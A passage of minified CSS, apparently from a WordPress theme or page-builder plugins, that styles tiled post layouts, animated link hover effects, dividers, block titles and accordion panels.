.bx-tiled-post-2,.bx-tiled-posts-layout-13 .bx-tiled-post-3,.bx-tiled-posts-layout-13 .bx-tiled-post-4,.bx-tiled-posts-layout-13 .bx-tiled-post-5{width:100%!important}.bx-tiled-posts .bx-tiled-post-1,.bx-tiled-posts .bx-tiled-post-2,.bx-tiled-posts-layout-1 .bx-tiled-post-3,.bx-tiled-posts-layout-4 .bx-tiled-post-4,.bx-tiled-posts-layout-5 .bx-tiled-post-2,.bx-tiled-posts-layout-5 .bx-tiled-post-3,.bx-tiled-posts-layout-5 .bx-tiled-post-4,.bx-tiled-posts-layout-7 .bx-tiled-post-3,.bx-tiled-posts-layout-8 .bx-tiled-post-3,.bx-tiled-posts-layout-11 .bx-tiled-post-4,.bx-tiled-posts-layout-11 .bx-tiled-post-5,.bx-tiled-posts-layout-11 .bx-tiled-post-6,.bx-tiled-posts-layout-13 .bx-tiled-post-3{margin:0;margin-bottom:5px}.bx-tiled-posts .bx-tiled-post-1,.bx-tiled-posts-layout-12 .bx-tiled-post-1,.bx-tiled-posts-layout-12 .bx-tiled-post-2,.bx-tiled-posts-layout-13 .bx-tiled-post-1,.bx-tiled-posts-layout-13 .bx-tiled-post-2,.bx-tiled-posts-layout-13 .bx-tiled-post-3,.bx-tiled-posts-layout-13 .bx-tiled-post-4,.bx-tiled-posts-layout-13 .bx-tiled-post-5{height:265px!important}.bx-tiled-posts .bx-tiles-posts-right{padding:0}.bx-tiled-posts-layout-5 .bx-tiled-post-5,.bx-tiled-posts-layout-6 .bx-tiled-post-2{margin-left:0;margin-right:0}.bx-tiled-posts-layout-12 .bx-tiled-post-2,.bx-tiled-posts-layout-11 .bx-tiled-post-6,.bx-tiled-posts-layout-11 .bx-tiled-post-3,.bx-tiled-posts-layout-11 .bx-tiled-post-2,.bx-tiled-posts-layout-9 .bx-tiled-post-2,.bx-tiled-posts-layout-9 .bx-tiled-post-3,.bx-tiled-posts-layout-7 .bx-tiled-post-3{margin-left:0}.bx-tiled-posts-layout-12 .bx-tiled-post-1,.bx-tiled-posts-layout-11 .bx-tiled-post-4,.bx-tiled-posts-layout-10 .bx-tiled-post-1,.bx-tiled-posts-layout-10 .bx-tiled-post-2,.bx-tiled-posts-layout-8 .bx-tiled-post-1,.bx-tiled-posts-layout-8 .bx-tiled-post-2,.bx-tiled-posts-layout-8 .bx-tiled-post-3,.bx-tiled-posts-layout-7 .bx-tiled-post-1{margin-right:0}}.bx-tiled-post-bg{-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.bx-tiled-post{-webkit-backface-visibility:hidden;overflow:hidden}.bx-tiled-post:hover .bx-tiled-post-bg{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.pp-list-container .pp-icon-list-icon{display:inline-block;text-align:center}.pp-list-container .pp-list-items{list-style:none;margin:0;padding:0}.pp-list-container .pp-list-items li{margin:0;padding:0;position:relative;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.pp-list-container .pp-list-items li:after{bottom:0;display:block;position:absolute;margin-bottom:-5px}.pp-list-container .pp-list-items .fa{text-align:center}.pp-list-container .pp-list-items a{display:inherit;align-items:center}.pa-link{display:inline-block;position:relative}.pa-link-effect-1:after{background:#000;position:absolute;bottom:-4px;content:'';height:1px;left:0;opacity:0;transform:translateY(10px);transition:height 0.25s,opacity 0.25s,transform 0.25s;width:100%}.pa-link-effect-1:hover:after{height:4px;opacity:1;transform:translateY(0)}.pa-link-effect-2:after{background:#000;position:absolute;bottom:-4px;content:'';height:1px;left:0;opacity:0;transform:translateY(0);transition:height 0.25s,opacity 0.25s,transform 0.25s;width:100%}.pa-link-effect-2:hover:after{height:4px;opacity:1;transform:translateY(10px)}.pa-link-effect-3:before,.pa-link-effect-3:after{display:inline-block;opacity:0;-webkit-transition:-webkit-transform 0.3s,opacity 0.2s;-moz-transition:-moz-transform 0.3s,opacity 0.2s;transition:transform 0.3s,opacity 0.2s}.pa-link-effect-3:before{margin-right:10px;content:'[';-webkit-transform:translateX(20px);-moz-transform:translateX(20px);transform:translateX(20px)}.pa-link-effect-3:after{margin-left:10px;content:']';-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);transform:translateX(-20px)}.pa-link-effect-3:hover:before,.pa-link-effect-3:hover:after,.pa-link-effect-3:focus:before,.pa-link-effect-3:focus:after{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}.pa-link-effect-4{-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px}.pa-link-effect-4 span{position:relative;display:inline-block;padding:0 14px;background:#2195de;-webkit-transition:-webkit-transform 0.3s;-moz-transition:-moz-transform 0.3s;transition:transform 0.3s;-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.pa-link-effect-4 span:before{position:absolute;top:100%;left:0;width:100%;height:100%;background:#0965a0;text-align:center;content:attr(data-hover);-webkit-transition:background 0.3s;-moz-transition:background 0.3s;transition:background 0.3s;-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;transform-origin:50% 0}.pa-link-effect-4:hover span,.pa-link-effect-4:focus span{-webkit-transform:rotateX(90deg) translateY(-22px);-moz-transform:rotateX(90deg) translateY(-22px);transform:rotateX(90deg) translateY(-22px)}.pa-link-effect-4:hover span:before,.pa-link-effect-4:focus span:before{background:#28a2ee}.pa-link-effect-5{display:inline-block;overflow:hidden;padding:0 4px}.pa-link-effect-5 span{position:relative;display:inline-block;-webkit-transition:-webkit-transform 0.3s;-moz-transition:-moz-transform 0.3s;transition:transform 0.3s}.pa-link-effect-5 span:before{position:absolute;top:100%;content:attr(data-hover);font-weight:700;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.pa-link-effect-5:hover span,.pa-link-effect-5:focus span{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%)}.pa-link-effect-6{margin:0 10px;padding:10px 20px}.pa-link-effect-6:before{position:absolute;top:0;left:0;width:100%;height:2px;background:#fff;content:'';-webkit-transition:top 0.3s;-moz-transition:top 0.3s;transition:top 0.3s}.pa-link-effect-6:after{position:absolute;top:0;left:0;width:2px;height:2px;background:#fff;content:'';-webkit-transition:height 0.3s;-moz-transition:height 0.3s;transition:height 0.3s}.pa-link-effect-6:hover::before{top:100%;opacity:1}.pa-link-effect-6:hover::after{height:100%}.pa-link-effect-7{padding:12px 10px 10px;color:#566473;text-shadow:none;font-weight:700}.pa-link-effect-7:before,.pa-link-effect-7:after{position:absolute;top:100%;left:0;width:100%;height:3px;background:#566473;content:'';-webkit-transition:-webkit-transform 0.3s;-moz-transition:-moz-transform 0.3s;transition:transform 0.3s;-webkit-transform:scale(.85);-moz-transform:scale(.85);transform:scale(.85)}.pa-link-effect-7:after{opacity:0;-webkit-transition:top 0.3s,opacity 0.3s,-webkit-transform 0.3s;-moz-transition:top 0.3s,opacity 0.3s,-moz-transform 0.3s;transition:top 0.3s,opacity 0.3s,transform 0.3s}.pa-link-effect-7:hover::before,.pa-link-effect-7:hover::after,.pa-link-effect-7:focus::before,.pa-link-effect-7:focus::after{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.pa-link-effect-7:hover::after,.pa-link-effect-7:focus::after{top:0%;opacity:1}.pa-link-effect-8{padding:10px 20px}.pa-link-effect-8:before,.pa-link-effect-8:after{position:absolute;top:0;left:0;width:100%;height:100%;border:3px solid #354856;content:'';-webkit-transition:-webkit-transform 0.3s,opacity 0.3s;-moz-transition:-moz-transform 0.3s,opacity 0.3s;transition:transform 0.3s,opacity 0.3s}.pa-link-effect-8:after{border-color:#fff;opacity:0;-webkit-transform:translateY(-7px) translateX(6px);-moz-transform:translateY(-7px) translateX(6px);transform:translateY(-7px) translateX(6px)}.pa-link-effect-8:hover:before,.pa-link-effect-8:focus:before{opacity:0;-webkit-transform:translateY(5px) translateX(-5px);-moz-transform:translateY(5px) translateX(-5px);transform:translateY(5px) translateX(-5px)}.pa-link-effect-8:hover:after,.pa-link-effect-8:focus:after{opacity:1;-webkit-transform:translateY(0) translateX(0);-moz-transform:translateY(0) translateX(0);transform:translateY(0) translateX(0)}.pa-link-effect-9{display:inline-block;margin:0 20px;padding:18px 20px}.pa-link-effect-9:before,.pa-link-effect-9:after{position:absolute;top:0;left:0;width:100%;height:1px;background:#fff;content:'';opacity:.2;-webkit-transition:opacity 0.3s,height 0.3s;-moz-transition:opacity 0.3s,height 0.3s;transition:opacity 0.3s,height 0.3s}.pa-link-effect-9:after{top:100%;opacity:0;-webkit-transition:-webkit-transform 0.3s,opacity 0.3s;-moz-transition:-moz-transform 0.3s,opacity 0.3s;transition:transform 0.3s,opacity 0.3s;-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);transform:translateY(-10px)}.pa-link-effect-9 span:first-child{z-index:2;display:block;font-weight:300}.pa-link-effect-9 span:last-child{z-index:1;display:block;padding:8px 0 0 0;color:rgba(0,0,0,.4);text-shadow:none;text-transform:none;font-style:italic;font-size:.75em;font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;opacity:0;-webkit-transition:-webkit-transform 0.3s,opacity 0.3s;-moz-transition:-moz-transform 0.3s,opacity 0.3s;transition:transform 0.3s,opacity 0.3s;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%)}.pa-link-effect-9:hover:before,.pa-link-effect-9:focus:before{height:6px}.pa-link-effect-9:hover:before,.pa-link-effect-9:hover:after,.pa-link-effect-9:focus:before,.pa-link-effect-9:focus:after{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.pa-link-effect-9:hover span:last-child,.pa-link-effect-9:focus span:last-child{opacity:1;-webkit-transform:translateY(0%);-moz-transform:translateY(0%);transform:translateY(0%)}.pa-link-effect-10{display:inline-block;overflow:hidden;margin:0 15px}.pa-link-effect-10 span{display:block;background:#0f7c67;padding:8px 20px;-webkit-transition:-webkit-transform 0.3s;-moz-transition:-moz-transform 0.3s;transition:transform 0.3s}.pa-link-effect-10:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:#fff;color:#0f7c67;content:attr(data-hover);padding:8px 20px;-webkit-transition:-webkit-transform 0.3s;-moz-transition:-moz-transform 0.3s;transition:transform 0.3s;-webkit-transform:translateX(-50%)}.pa-link-effect-10:hover span,.pa-link-effect-10:focus span{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);transform:translateX(100%)}.pa-link-effect-10:hover:before,.pa-link-effect-10:focus:before{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);transform:translateX(0%);z-index:1}.pa-link-effect-11{padding:10px 0;border-top:2px solid #0972b4;color:#0972b4;text-shadow:none}.pa-link-effect-11:before{position:absolute;top:0;left:0;overflow:hidden;padding:10px 0;max-width:0;border-bottom:2px solid #fff;color:#fff;content:attr(data-hover);-webkit-transition:max-width 0.5s;-moz-transition:max-width 0.5s;transition:max-width 0.5s}.pa-link-effect-11:hover:before,.pa-link-effect-11:focus:before{max-width:100%}.pa-link-effect-12:before,.pa-link-effect-12:after{position:absolute;top:50%;left:50%;width:100px;height:100px;border:2px solid rgba(0,0,0,.1);border-radius:50%;content:'';opacity:0;-webkit-transition:-webkit-transform 0.3s,opacity 0.3s;-moz-transition:-moz-transform 0.3s,opacity 0.3s;transition:transform 0.3s,opacity 0.3s;-webkit-transform:translateX(-50%) translateY(-50%) scale(.2);-moz-transform:translateX(-50%) translateY(-50%) scale(.2);transform:translateX(-50%) translateY(-50%) scale(.2)}.pa-link-effect-12:after{width:90px;height:90px;border-width:6px;-webkit-transform:translateX(-50%) translateY(-50%) scale(.8);-moz-transform:translateX(-50%) translateY(-50%) scale(.8);transform:translateX(-50%) translateY(-50%) scale(.8)}.pa-link-effect-12:hover:before,.pa-link-effect-12:hover:after,.pa-link-effect-12:focus:before,.pa-link-effect-12:focus:after{opacity:1;-webkit-transform:translateX(-50%) translateY(-50%) scale(1);-moz-transform:translateX(-50%) translateY(-50%) scale(1);transform:translateX(-50%) translateY(-50%) scale(1)}.pa-link-effect-13{display:inline-block;-webkit-transition:color 0.3s;-moz-transition:color 0.3s;transition:color 0.3s}.pa-link-effect-13:before{position:absolute;top:100%;left:50%;color:transparent;content:'\2022';text-shadow:0 0 transparent;font-size:1.2em;-webkit-transition:text-shadow 0.3s,color 0.3s;-moz-transition:text-shadow 0.3s,color 0.3s;transition:text-shadow 0.3s,color 0.3s;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);pointer-events:none}.pa-link-effect-13:hover:before,.pa-link-effect-13:focus:before{color:#fff;text-shadow:10px 0 #fff,-10px 0 #fff}.pa-link-effect-13:hover,.pa-link-effect-13:focus{color:#ba7700}.pa-link-effect-14{display:inline-block;padding:0 20px;height:45px;line-height:45px}.pa-link-effect-14:before,.pa-link-effect-14:after{position:absolute;width:45px;height:2px;background:#fff;content:'';-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;pointer-events:none}.pa-link-effect-14:before{top:0;left:0;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;transform-origin:0 0}.pa-link-effect-14:after{right:0;bottom:0;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;transform-origin:100% 0}.pa-link-effect-14:hover:before,.pa-link-effect-14:hover:after,.pa-link-effect-14:focus:before,.pa-link-effect-14:focus:after{opacity:1}.pa-link-effect-14:hover:before,.pa-link-effect-14:focus:before{left:50%;-webkit-transform:rotate(0deg) translateX(-50%);-moz-transform:rotate(0deg) translateX(-50%);transform:rotate(0deg) translateX(-50%)}.pa-link-effect-14:hover:after,.pa-link-effect-14:focus:after{right:50%;-webkit-transform:rotate(0deg) translateX(50%);-moz-transform:rotate(0deg) translateX(50%);transform:rotate(0deg) translateX(50%)}.pa-link-effect-15{display:inline-block;color:rgba(0,0,0,.2);font-weight:700;text-shadow:none}.pa-link-effect-15:before{color:#fff;content:attr(data-hover);position:absolute;-webkit-transition:-webkit-transform 0.3s,opacity 0.3s;-moz-transition:-moz-transform 0.3s,opacity 0.3s;transition:transform 0.3s,opacity 0.3s}.pa-link-effect-15:hover:before,.pa-link-effect-15:focus:before{-webkit-transform:scale(.9);-moz-transform:scale(.9);transform:scale(.9);opacity:0}.pa-link-effect-16{display:inline-block;color:#6f8686;text-shadow:0 0 1px rgba(111,134,134,.3)}.pa-link-effect-16:before{color:#fff;content:attr(data-hover);position:absolute;opacity:0;text-shadow:0 0 1px rgba(255,255,255,.3);-webkit-transform:scale(1.1) translateX(10px) translateY(-10px) rotate(4deg);-moz-transform:scale(1.1) translateX(10px) translateY(-10px) rotate(4deg);transform:scale(1.1) translateX(10px) translateY(-10px) rotate(4deg);-webkit-transition:-webkit-transform 0.3s,opacity 0.3s;-moz-transition:-moz-transform 0.3s,opacity 0.3s;transition:transform 0.3s,opacity 0.3s;pointer-events:none}.pa-link-effect-16:hover:before,.pa-link-effect-16:focus:before{-webkit-transform:scale(1) translateX(0) translateY(0) rotate(0deg);-moz-transform:scale(1) translateX(0) translateY(0) rotate(0deg);transform:scale(1) translateX(0) translateY(0) rotate(0deg);opacity:1}.pa-link-effect-17{display:inline-block;color:#10649b;text-shadow:none;padding:10px 0}.pa-link-effect-17:before{color:#fff;text-shadow:0 0 1px rgba(255,255,255,.3);content:attr(data-hover);position:absolute;-webkit-transition:-webkit-transform 0.3s,opacity 0.3s;-moz-transition:-moz-transform 0.3s,opacity 0.3s;transition:transform 0.3s,opacity 0.3s;pointer-events:none}.pa-link-effect-17:after{content:'';position:absolute;left:0;bottom:0;width:100%;height:2px;background:#fff;opacity:0;-webkit-transform:translateY(5px);-moz-transform:translateY(5px);transform:translateY(5px);-webkit-transition:-webkit-transform 0.3s,opacity 0.3s;-moz-transition:-moz-transform 0.3s,opacity 0.3s;transition:transform 0.3s,opacity 0.3s;pointer-events:none}.pa-link-effect-17:hover:before,.pa-link-effect-17:focus:before{opacity:0;-webkit-transform:translateY(-2px);-moz-transform:translateY(-2px);transform:translateY(-2px)}.pa-link-effect-17:hover:after,.pa-link-effect-17:focus:after{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.pa-link-effect-18{display:inline-block;position:relative;z-index:1;padding:0 5px;color:#000;font-weight:700;-webkit-transition:color 0.3s;-moz-transition:color 0.3s;transition:color 0.3s}.pa-link-effect-18:before,.pa-link-effect-18:after{position:absolute;width:100%;left:0;top:50%;height:2px;margin-top:-1px;background:#000;content:'';z-index:-1;-webkit-transition:-webkit-transform 0.3s,opacity 0.3s;-moz-transition:-moz-transform 0.3s,opacity 0.3s;transition:transform 0.3s,opacity 0.3s;pointer-events:none}.pa-link-effect-18:before{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);transform:translateY(-20px)}.pa-link-effect-18:after{-webkit-transform:translateY(20px);-moz-transform:translateY(20px);transform:translateY(20px)}.pa-link-effect-18:hover,.pa-link-effect-18:focus{color:#000}.pa-link-effect-18:hover:before,.pa-link-effect-18:hover:after,.pa-link-effect-18:focus:before,.pa-link-effect-18:focus:after{opacity:.7}.pa-link-effect-18:hover:before,.pa-link-effect-18:focus:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.pa-link-effect-18:hover:after,.pa-link-effect-18:focus:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.pa-link-effect-19{display:inline-block;line-height:2em;-webkit-perspective:800px;-moz-perspective:800px;perspective:800px;width:200px}.pa-link-effect-19 span{position:relative;display:inline-block;width:100%;padding:0 14px;background:#e35041;-webkit-transition:-webkit-transform 0.4s,background 0.4s;-moz-transition:-moz-transform 0.4s,background 0.4s;transition:transform 0.4s,background 0.4s;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50% -100px;-moz-transform-origin:50% 50% -100px;transform-origin:50% 50% -100px}.pa-link-effect-19 span:before{position:absolute;top:0;left:100%;width:100%;height:100%;background:#b53a2d;content:attr(data-hover);-webkit-transition:background 0.4s;-moz-transition:background 0.4s;transition:background 0.4s;-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transform-origin:0 50%;-moz-transform-origin:0 50%;transform-origin:0 50%;pointer-events:none}.pa-link-effect-19:hover span,.pa-link-effect-19:focus span{background:#b53a2d;-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);transform:rotateY(-90deg)}.pa-link-effect-19:hover span:before,.pa-link-effect-19:focus span:before{background:#ef5e50}.pa-link-effect-20{display:inline-block;line-height:2em;-webkit-perspective:800px;-moz-perspective:800px;perspective:800px}.pa-link-effect-20 span{position:relative;display:inline-block;text-align:center;padding:3px 15px 0;background:#587285;box-shadow:inset 0 3px #2f4351;-webkit-transition:background 0.6s;-moz-transition:background 0.6s;transition:background 0.6s;-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0% 50%;-moz-transform-origin:0% 50%;transform-origin:0% 50%}.pa-link-effect-20 span:before{position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;color:#2f4351;content:attr(data-hover);-webkit-transform:rotateX(270deg);-moz-transform:rotateX(270deg);transform:rotateX(270deg);-webkit-transition:-webkit-transform 0.6s;-moz-transition:-moz-transform 0.6s;transition:transform 0.6s;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;transform-origin:0 0;pointer-events:none}.pa-link-effect-20:hover span,.pa-link-effect-20:focus span{background:#2f4351}.pa-link-effect-20:hover span::before,.pa-link-effect-20:focus span::before{-webkit-transform:rotateX(10deg);-moz-transform:rotateX(10deg);transform:rotateX(10deg)}.pa-link-effect-21{display:inline-block;padding:10px;color:#237546;font-weight:700;text-shadow:none;-webkit-transition:color 0.3s;-moz-transition:color 0.3s;transition:color 0.3s}.pa-link-effect-21:before,.pa-link-effect-21:after{position:absolute;left:0;width:100%;height:2px;background:#fff;content:'';opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;-moz-transition:opacity 0.3s,-moz-transform 0.3s;transition:opacity 0.3s,transform 0.3s;-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);transform:translateY(-10px)}.pa-link-effect-21:before{top:0;-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);transform:translateY(-10px)}.pa-link-effect-21:after{bottom:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}.pa-link-effect-21:hover,.pa-link-effect-21:focus{color:#fff}.pa-link-effect-21:hover:before,.pa-link-effect-21:focus:before,.pa-link-effect-21:hover:after,.pa-link-effect-21:focus:after{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.pp-divider{text-align:center}.pp-divider-left .divider-border-left{display:none}.pp-divider-right .divider-border-right{display:none}.pp-divider.horizontal{border:0;border-color:#000;border-bottom-width:4px;border-top-width:0;display:inline-block;width:80px;height:0;border-style:dashed}.pp-divider.vertical{border:0;display:inline-block;height:50px}.divider-text-container{display:inline-block;max-width:600px}.divider-text-wrap{display:flex;align-items:center;margin:0 auto}.divider-border-wrap{flex:1 1 auto}.divider-border{border:0;height:1px;border-top:1px solid #000;display:block;width:100%}.pp-divider-content{display:inherit;flex:0 1 auto;margin:0 20px}.main-block-title{font-size:14px;line-height:100%;text-transform:uppercase;margin:0 0 40px;border-bottom:2px solid #1c1c1c}.main-block-title a{font-size:14px;line-height:100%;text-transform:uppercase;margin:0 0 40px;border-bottom:2px solid #1c1c1c}.main-block-title>span{background:#1c1c1c;color:#fff;height:30px;line-height:30px;padding:8px 15px;position:relative}.main-block-title>a span{background:#1c1c1c;color:#fff;height:30px;line-height:30px;padding:8px 15px;position:relative}.main-block-title.title-arrow>span:after{border-color:#272727 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);position:absolute;content:" ";width:auto;height:auto;bottom:-20px;margin-left:-10px;left:50%;border-width:10px;border-style:solid}.main-block-title.title-arrow>a>span:after{border-color:#272727 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);position:absolute;content:" ";width:auto;height:auto;bottom:-20px;margin-left:-10px;left:50%;border-width:10px;border-style:solid}.lae-accordion{clear:both}.lae-accordion .lae-panel-title{display:block;cursor:pointer}.lae-accordion .lae-panel-content{display:none;overflow:hidden}.lae-accordion-style1 .lae-panel .lae-panel-title,.lae-accordion-style3 .lae-panel .lae-panel-title{-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.lae-accordion-style1 .lae-panel .lae-panel-title:after,.lae-accordion-style3 .lae-panel .lae-panel-title:after{font-family:'lae-icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;content:"\e912";right:30px;top:50%;margin-top:-8px;font-size:14px;line-height:1;color:#666;font-weight:700;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.lae-accordion-style1 .lae-panel.lae-active .lae-panel-title:after,.lae-accordion-style3 .lae-panel.lae-active .lae-panel-title:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.lae-accordion-style2 .lae-panel .lae-panel-title{-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.lae-accordion-style2 .lae-panel .lae-panel-title:after{font-family:'lae-icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:30px;top:50%;margin-top:-9px;content:"\e913";color:#999;font-size:18px;line-height:1;-webkit-transition:color .3s ease-in 0s,transform .3s ease-in-out 0s;transition:color .3s ease-in 0s,transform .3s ease-in-out 0s;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lae-accordion-style2 .lae-panel.lae-active .lae-panel-title:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.lae-accordion-style1 .lae-panel{margin:20px 0 0;background:#eee;border-radius:5px;overflow:hidden}.lae-accordion-style1 .lae-panel .lae-panel-title{position:relative;display:block;padding:20px 50px 20px 30px;font-size:18px;line-height:26px;letter-spacing:0;font-weight:700;color:#666;margin:0}.lae-accordion-style1 .lae-panel .lae-panel-content{background:#f8f8f8;padding:30px 30px}.lae-accordion-style1 .lae-panel:hover .lae-panel-title{background:#e2e2e2}.lae-accordion-style1 .lae-panel.lae-active .lae-panel-title{color:#333;background:#e2e2e2}.lae-accordion-style1 .lae-panel.lae-active .lae-panel-title:after{color:#333}.lae-accordion-style2 .lae-panel{margin:20px 0 0;color:#333;-webkit-transition:color .3s;transition:color .3s;position:relative}.lae-accordion-style2 .lae-panel .lae-panel-title{position:relative;display:block;border-radius:5px;border:1px solid #dcdcdc;overflow:hidden;padding:20px 50px 20px 30px;font-size:18px;line-height:26px;letter-spacing:0;font-weight:700;color:#666;margin:0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;z-index:1}.lae-accordion-style2 .lae-panel .lae-panel-title:before{position:absolute;content:"";left:0;bottom:0;height:0;width:100%;background:#4c5053;-webkit-transition:height 0.3s cubic-bezier(.77,0,.175,1);transition:height 0.3s cubic-bezier(.77,0,.175,1);z-index:-1}.lae-accordion-style2 .lae-panel .lae-panel-content{padding:20px 30px;border-color:#dcdcdc;border-style:solid;border-width:0 1px 1px 1px;border-radius:0 0 5px 5px}.lae-accordion-style2 .lae-panel:hover .lae-panel-title,.lae-accordion-style2 .lae-panel:hover .lae-panel-title:after{color:#fff;border-color:#333}.lae-accordion-style2 .lae-panel:hover .lae-panel-title:before{height:100%}.lae-accordion-style2 .lae-panel.lae-active .lae-panel-title{background:#4c5053;color:#fff;border-radius:5px 5px 0 0;border-color:#333}.lae-accordion-style2 .lae-panel.lae-active .lae-panel-title:after{color:#fff}.lae-dark-bg .lae-accordion-style2 .lae-panel .lae-panel-title{color:#888;border-color:#404040}.lae-dark-bg .lae-accordion-style2 .lae-panel .lae-panel-title:before{background:#e5e5e5}.lae-dark-bg .lae-accordion-style2 .lae-panel:hover .lae-panel-title{color:#333}.lae-dark-bg .lae-accordion-style2 .lae-panel:hover .lae-panel-title:after{color:#666}.lae-dark-bg .lae-accordion-style2 .lae-panel.lae-active .lae-panel-title{background:#e5e5e5;color:#333;border-color:#e5e5e5}.lae-dark-bg .lae-accordion-style2 .lae-panel.lae-active .lae-panel-title:after{color:#666}.lae-dark-bg .lae-accordion-style2 .lae-panel .lae-panel-content{border-color:#404040;color:#909090}.lae-dark-bg .lae-accordion-style2 .lae-panel .lae-panel-content h1,.lae-dark-bg .lae-accordion-style2 .lae-panel .lae-panel-content h2,.lae-dark-bg .lae-accordion-style2 .lae-panel .lae-panel-content h3,.lae-dark-bg .lae-accordion-style2 .lae-panel .lae-panel-content h4,.lae-dark-bg .lae-accordion-style2 .lae-panel .lae-panel-content h5,.lae-dark-bg .lae-accordion-style2 .lae-panel .lae-panel-content h6{color:#e5e5e5}.lae-accordion-style3 .lae-panel{margin:0;border-bottom:1px solid #dcdcdc}.lae-accordion-style3 .lae-panel:first-child{border-top:1px solid #dcdcdc}.lae-accordion-style3 .lae-panel .lae-panel-title{position:relative;display:block;padding:20px 50px 20px 5px;font-size:14px;line-height:22px;letter-spacing:1px;font-weight:700;text-transform:uppercase;color:#666;margin:0}.lae-accordion-style3 .lae-panel .lae-panel-content{padding:10px 50px 30px 5px}.lae-accordion-style3 .lae-panel:hover .lae-panel-title{color:#333}.lae-accordion-style3 .lae-panel.lae-active .lae-panel-title{color:#333}.lae-accordion-style3 .lae-panel.lae-active .lae-panel-title:after{color:#333}.lae-dark-bg .lae-accordion-style3 .lae-panel{border-color:#404040}.lae-dark-bg .lae-accordion-style3 .lae-panel .lae-panel-title{color:#b0b0b0}.lae-dark-bg .lae-accordion-style3 .lae-panel .lae-panel-title:after{color:#888}.lae-dark-bg .lae-accordion-style3 .lae-panel:hover .lae-panel-title{color:#eaeaea}.lae-dark-bg .lae-accordion-style3 .lae-panel:hover .lae-panel-title:after{color:#aaa}.lae-dark-bg .lae-accordion-style3 .lae-panel.lae-active .lae-panel-title{color:#eaeaea}.lae-dark-bg .lae-accordion-style3 .lae-panel.lae-active .lae-panel-title:after{color:#aaa}.lae-dark-bg .lae-accordion-style3 .lae-panel .lae-panel-content{color:#909090}.lae-dark-bg .lae-accordion-style3 .lae-panel .lae-panel-content h1,.lae-dark-bg .lae-accordion-style3 .lae-panel .lae-panel-content h2,.lae-dark-bg .lae-accordion-style3 .lae-panel .lae-panel-content h3,.lae-dark-bg .lae-accordion-style3 .lae-panel 